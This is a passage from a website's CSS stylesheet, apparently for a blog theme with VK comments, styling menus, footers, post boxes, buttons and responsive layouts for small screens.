margin-bottom:10px
}

.bottomMenuhomelink a {
display:none
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#dropdown_nav {
margin-left:0
}

#dropdown_nav li {
margin-bottom:4px
}

#dropdown_nav li a {
margin-right:6px;
color:#fff
}

#dropdown_nav ul li ul {
display:none;
border-top:none
}

#dropdown_nav ul li ul li a {
display:none
}

#dropdown_nav ul li ul li {
display:none
}

#footerdown {
min-height:100px
}

#footerdownInner {
min-height:100px
}

#copyright {
display:none
}

#footernav {
position:absolute;
left:26%;
top:10px
}

.sharenewfooter {
z-index:4;
position:absolute;
left:40%;
top:50px
}
}

@media screen and (min-width:100px) and (max-width:600px) {
.topMenuRight li a {
border-bottom:none
}

.topMenuRight li a:hover {
border-bottom:none
}

.postBox {
float:none;
position:relative;
border:0 solid #dedede;
width:100%;
margin-top:0;
margin-right:0;
margin-bottom:20px
}

.first {
margin-right:0
}

.postBoxcat {
float:none;
margin-top:30px;
margin-left:0;
width:100%;
margin-bottom:30px;
border:0 solid #7a7a7a
}
}

@media screen and (min-width:100px) and (max-width:480px) {
#content {
margin-top:150px;
border:0 solid #1FA2E1
}
}

.sidebart {
width:100%;
border-top:1px solid #ccc;
color:#00f3d3;
font-size:25px;
font-family:"Cuprum";
font-weight:400;
line-height:100%;
text-align:center;
width:80%;
max-width:550px;
text-transform:uppercase;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px rgba(255,0,0,0.3),-33px 0 20px -23px rgba(255,0,0,0.8),33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px rgba(255,0,0,0.1) inset
}

.rubr {
width:100%;
color:#60f6e0;
font-size:18px;
font-family:"Cuprum";
margin-top:20px;
line-height:100%;
padding-left:15px
}

.next a {
border:none;
font-weight:700;
color:#fff;
text-decoration:none;
padding:.8em;
border-radius:3px;
background:#5cbfd7;
box-shadow:0 -3px #3c9db5 inset;
transition:.2s
}

.next a:hover {
background:#dc5a54
}

.next a:active {
background:#c300b3;
box-shadow:0 3px #a20097 inset
}

.sing {
overflow:hidden;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #000 inset;
background:#232323
}

.sing2 {
margin-top:25px
}

.comment:hover {
color:#fff
}

.log {
width:20%;
border-bottom:0;
border:0;
-webkit-box-shadow:3px 3px 3px #dd5a54;
-moz-box-shadow:3px 3px 3px #dc5a54;
box-shadow:3px 3px 3px #dc5954
}

.log:hover {
-webkit-box-shadow:3px 3px 3px #5cbfd7;
-moz-box-shadow:3px 3px 3px #5cbfd7;
box-shadow:3px 3px 3px #5cbfd7
}

.ssil {
text-align:center;
max-width:550px;
margin:10px auto;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #dd5a54 33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px #5cbfd7 inset
}

.ssil:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}

.ssil a {
font-size:15px
}

#vk_comments,#vk_comments iframe {
width:100%!important;
margin-bottom:16px
}

.email {
background:#5cbfd7
}

.email:hover {
background:#dc5a54
}

#commentform:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}